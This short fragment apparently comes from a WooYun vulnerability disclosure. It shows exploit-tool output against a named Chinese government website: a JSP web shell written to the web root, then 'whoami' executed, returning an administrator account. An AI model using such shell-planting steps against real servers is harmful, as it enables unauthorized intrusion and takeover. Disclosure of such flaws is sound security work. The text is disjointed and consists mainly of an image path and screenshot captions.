 Url: http://www.gdwsjd.gov.cn
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
lenovo-la0x1122\administrator
www.wooyun.org